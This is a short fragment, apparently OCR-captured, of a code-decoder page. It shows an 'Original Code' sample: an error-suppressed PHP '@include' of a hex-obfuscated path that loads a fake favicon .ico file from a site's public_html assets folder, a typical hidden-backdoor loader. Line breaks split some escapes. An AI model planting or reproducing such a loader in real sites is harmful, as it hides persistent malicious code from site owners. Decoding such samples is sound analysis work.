
Did this file decode correctly?
Yes
No
Original Code
@
include
"\x2fh\x6fm\x65/\x67/\x67r\x65e\x6e
m\x64c\x6fm\x2fp\x75b\x6ci\x63_\x68t\x6dl\x2
fa\x73s\x65t\x73/\x73n\x69p\x70e\x74s\x2fr\x
65f\x6ce\x63t\x2ff\x61v\x69c\x6fn\x5ff\x323
\x35a\x31.\x69c\x6f"
;